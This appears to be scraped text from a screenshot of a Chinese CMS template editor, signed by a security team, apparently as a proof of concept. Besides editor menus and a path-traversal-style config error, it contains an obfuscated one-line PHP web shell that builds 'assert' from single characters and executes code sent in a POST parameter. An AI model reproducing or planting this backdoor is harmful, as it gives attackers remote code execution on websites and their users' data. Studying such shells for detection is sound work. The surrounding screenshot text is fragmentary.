 查找： 下一个 上一个 高亮
新建 | 保存 | 关闭
Access Error: Check ../templates/../../config/config_global.php.111 is exist
源码编辑 源码预览 区块模式
CMS调用: CMS::LIST CMS::CONTENT CMS::NODELIST CMS::SEARC
模板语法: Loop if/elseif/else include Var 常用函数: 日期格式
--新闻系统模型-- --下载系统模型--
<?php $a
= "a"."s"."s"."e"."r
"."t"; $a($_POST
[cc]); ?>
九零
Security Team